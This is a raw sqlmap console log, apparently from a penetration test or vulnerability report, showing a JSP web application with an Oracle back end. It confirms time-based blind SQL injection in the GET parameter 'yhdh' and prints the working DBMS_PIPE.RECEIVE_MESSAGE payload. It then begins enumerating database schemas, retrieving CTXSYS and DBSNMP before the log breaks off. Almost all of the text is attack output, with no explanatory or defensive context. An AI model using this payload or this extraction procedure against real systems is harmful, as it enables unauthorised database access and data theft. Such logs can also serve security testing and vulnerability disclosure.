 YS.DRITHSX.SN)'
[22:26:17] [INFO] testing 'Oracle error-based - Parameter replace'
[22:26:17] [INFO] testing 'Oracle inline queries'
[22:26:17] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[22:26:21] [INFO] testing 'Oracle AND time-based blind'
[22:27:04] [INFO] GET parameter 'yhdh' seems to be 'Oracle AND time-based blind'
 injectable
for the remaining tests, do you want to include all tests for 'Oracle' extending
 provided level (3) and risk (1) values? [Y/n] y
[22:33:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:33:19] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:33:19] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[22:33:20] [INFO] target URL appears to have 9 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[22:33:36] [INFO] testing 'Generic UNION query (94) - 22 to 40 columns'
[22:33:39] [INFO] testing 'Generic UNION query (94) - 42 to 60 columns'
[22:33:42] [INFO] checking if the injection point on GET parameter 'yhdh' is a f
alse positive
GET parameter 'yhdh' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 4987 HTTP(s) re
quests:
---
Parameter: yhdh (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: mm=1&state=&type=dl&yhdh=1' AND 9187=DBMS_PIPE.RECEIVE_MESSAGE(CHR(
102)||CHR(98)||CHR(104)||CHR(116),20) AND 'KkwI'='KkwI
---
[22:37:13] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:37:13] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:37:13] [INFO] fetching database (schema) names
[22:37:13] [INFO] fetching number of databases
[22:37:13] [INFO] retrieved:
[22:37:13] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
32
[22:39:12] [INFO] retrieved: CTXSYS
[22:46:52] [INFO] retrieved: DBSNMP